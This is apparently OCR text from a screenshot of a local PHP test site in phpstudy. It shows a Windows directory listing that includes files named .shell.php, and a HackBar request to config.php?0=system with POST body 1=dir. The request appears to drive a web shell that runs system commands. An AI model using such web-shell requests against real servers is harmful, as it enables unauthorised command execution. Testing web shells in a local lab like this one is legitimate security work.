 不安全 debug.io:90/common/config.php?0=system
H 6 JS
驱动器 D 中的卷没有标签。 卷的序列号是 1837-AE49 D:\phpstudy_pro\WWW\debug.io\common 的目录 2025/04/05 14:28
. 2025/04/04 23:11
.. 2025/03/29 09:05 81 .index.php 2025/03/29 09:05 99 .mowen.php 2025/03/29 09:05 96 .shell.php 2025/03/29 09:05 1,216 cacf.php 2025/04/05 14:28 169 config.php 2025/03/29 09:49
401 function.php 2025/04/05 14:13 22 log.php 7 个文件 2,084 字节 2 个目录 202,814,898,176 可用字节
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://debug.io:90/common/config.php?0=system
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=dir
Name
Upgrade-Insecure-Requests
Value
1
Name
Value